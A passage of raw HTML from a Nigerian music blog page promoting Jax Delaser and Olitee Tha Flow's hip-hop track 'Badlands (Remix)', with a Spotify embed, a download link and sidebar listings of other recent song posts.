browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/blownaija.com\/embosswrld-on-god\/&quot;,&quot;postId&quot;:34068,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/blownaija.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://blownaija.com/embosswrld-on-god/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://blownaija.com/category/music/"><span class="mvp-post-cat left">MUSIC</span></a></h3>
												<h1 class="mvp-post-title left">Jax Delaser ft. Olitee Tha Flow &#8211; Badlands (Remix)</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">4 days ago</span> <p>on</p> <span class="mvp-post-date">January 16, 2026</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://blownaija.com/author/baba-blow/" title="Posts by Baba Blow" rel="author">Baba Blow</a></span> <a href="http://www.twitter.com/blownaija_" class="mvp-twit-but" target="_blank"><span class="mvp-author-info-twit-but"><i class="fa fa-twitter fa-2"></i></span></a>															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="900" height="900" src="https://blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?w=900&amp;ssl=1 900w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 900px) 100vw, 900px" data-attachment-id="34063" data-permalink="https://blownaija.com/34063/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=900%2C900&amp;ssl=1" data-orig-size="900,900" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div id="tps_slideContainer_34061" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<div align="left">
<p><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="34065" data-permalink="https://blownaija.com/jax-delaser-ft-olitee-tha-flow-badlands-remix/img-20260116-wa0044/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?fit=1902%2C2560&amp;ssl=1" data-orig-size="1902,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260116-WA0044" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?fit=223%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?fit=740%2C996&amp;ssl=1" class="size-medium wp-image-34065 aligncenter" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?resize=223%2C300&#038;ssl=1" alt="" width="223" height="300" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?resize=223%2C300&amp;ssl=1 223w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?resize=761%2C1024&amp;ssl=1 761w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?resize=768%2C1034&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?resize=1141%2C1536&amp;ssl=1 1141w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?resize=1522%2C2048&amp;ssl=1 1522w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?w=1902&amp;ssl=1 1902w" sizes="auto, (max-width: 223px) 100vw, 223px" /></p>
<p><strong>JAX DeLaser</strong>, a Nigerian Rap/Hip-Hop artiste, singer, songwriter, and creative graphic designer, delivers a deep and thought-provoking record with “Badlands,” featuring <strong>Olitee Tha Flow</strong>, <strong>JAX DeLaser</strong> continues to evolve artistically, using his music as a mirror of real-life experiences.<br />
‎<br />
‎“<strong>Badlands</strong>” is a raw Hip-Hop track that reflects the harsh realities of everyday life. The song dives into the struggles people face while trying to survive from hustling for money to the moral compromises some make just to get ahead. With honest lyrics and street-inspired storytelling, the record paints a clear picture of life in the trenches.<br />
‎<br />
<strong>‎JAX DeLaser</strong> comes through with sharp verses and emotional depth, addressing the pressure men face to make money by any means necessary, while also touching on how some women resort to selling their bodies in pursuit of financial stability and comfort. <strong>Olitee Tha Flow</strong> complements the message perfectly with a solid delivery that adds more weight and perspective to the track.<br />
‎<br />
‎The production carries a gritty Hip-Hop vibe that matches the song’s message, allowing both artists to express themselves freely without filters. “<strong>Badlands</strong>” isn’t just music, it’s a reflection of society, struggle, and survival.<br />
‎<br />
‎With this release, <strong>JAX DeLaser</strong> proves once again that he’s not afraid to speak the truth through his art. “Badlands” is a must-listen for fans of conscious rap, street narratives,and authentic Hip-Hop storytelling.</p>
<p style="text-align: center;"><strong>Stream &amp; Download Below :- </strong></p>
<p><iframe title="Spotify Embed: Badlands (Remix)" style="border-radius: 12px" width="100%" height="352" frameborder="0" allowfullscreen allow="autoplay; clipboard-write; encrypted-media; fullscreen; picture-in-picture" loading="lazy" src="https://open.spotify.com/embed/album/3mvucVNrY6DsbpGkyTeTyy?si=hXeD8YokSxCfmVKKbR1_wQ&amp;utm_source=oembed"></iframe></p>
<p>&nbsp;</p>
<p style="text-align: center;"><a href="https://blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow.mp3"><strong>DOWNLOAD</strong> <strong>NOW</strong></a></p>
<p style="text-align: center;"><strong><a href="https://jaxdelaser.fanlink.tv/BadlandsREMIX">https://jaxdelaser.fanlink.tv/BadlandsREMIX</a></strong></p>
</div>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-34061"
				class="share-twitter sd-button share-icon no-text"
				href="https://blownaija.com/jax-delaser-ft-olitee-tha-flow-badlands-remix/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-34061"
				>
				<span id="sharing-twitter-34061" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-34061"
				class="share-facebook sd-button share-icon no-text"
				href="https://blownaija.com/jax-delaser-ft-olitee-tha-flow-badlands-remix/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-34061"
				>
				<span id="sharing-facebook-34061" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div><div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_34061&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/blownaija.com\/jax-delaser-ft-olitee-tha-flow-badlands-remix\/&quot;,&quot;postId&quot;:34061,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/blownaija.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://blownaija.com/jax-delaser-ft-olitee-tha-flow-badlands-remix/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																	</div><!--mvp-post-add-wrap-->
							</div><!--mvp-post-add-box-->
													</div><!--mvp-post-content-->
						</div><!--mvp-post-main-in-->
													<div id="mvp-side-wrap" class="left relative theiaStickySidebar">
						<section id="mvp_ad_widget-4" class="mvp-side-widget mvp_ad_widget">			<div class="mvp-widget-ad left relative">
				<span class="mvp-ad-label">Advertisement</span>
				<a href="https://wa.me/+2348133032933" target="_blank"><img src="https://blownaija.com/wp-content/uploads/2023/03/flashing-advert-gif11.webp" /></a>			</div><!--mvp-widget-ad-->
		</section><section id="mvp_tabber_widget-3" class="mvp-side-widget mvp_tabber_widget">
			<div class="mvp-widget-tab-wrap left relative">
				<div class="mvp-feat1-list-wrap left relative">
					<div class="mvp-feat1-list-head-wrap left relative">
						<ul class="mvp-feat1-list-buts left relative">
							<li class="mvp-feat-col-tab"><a href="#mvp-tab-col1"><span class="mvp-feat1-list-but">Latest</span></a></li>
															<li><a href="#mvp-tab-col2"><span class="mvp-feat1-list-but">Trending</span></a></li>
																						<li><a href="#mvp-tab-col3"><span class="mvp-feat1-list-but">Videos</span></a></li>
													</ul>
					</div><!--mvp-feat1-list-head-wrap-->
					<div id="mvp-tab-col1" class="mvp-feat1-list left relative mvp-tab-col-cont">
																					<a href="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34092" data-permalink="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/attachment/34092/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=1024%2C1536&amp;ssl=1" data-orig-size="1024,1536" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=200%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=683%2C1024&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">1 day ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Min. Linus Okwori &#8211; Rain is falling &#038; His Kingdom</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/embosswrld-on-god/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?w=1320&amp;ssl=1 1320w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34071" data-permalink="https://blownaija.com/34071/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=1320%2C1320&amp;ssl=1" data-orig-size="1320,1320" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">4 days ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>EMBOSSWRLD &#8211; On God</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/jax-delaser-ft-olitee-tha-flow-badlands-remix/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?w=900&amp;ssl=1 900w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34063" data-permalink="https://blownaija.com/34063/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=900%2C900&amp;ssl=1" data-orig-size="900,900" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">4 days ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Jax Delaser ft. Olitee Tha Flow &#8211; Badlands (Remix)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/raymorr-dino-strongthing/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33992" data-permalink="https://blownaija.com/raymorr-dino-strongthing/img-20260107-wa0027/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260107-WA0027" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">2 weeks ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>RAYMORR DINO &#8211; STRONGTHING</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/oloko-shapico-annunaki-ep/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33955" data-permalink="https://blownaija.com/oloko-shapico-annunaki-ep/img-20260102-wa0008/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=1280%2C1280&amp;ssl=1" data-orig-size="1280,1280" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260102-WA0008" data-image-description="" data-image-caption="" 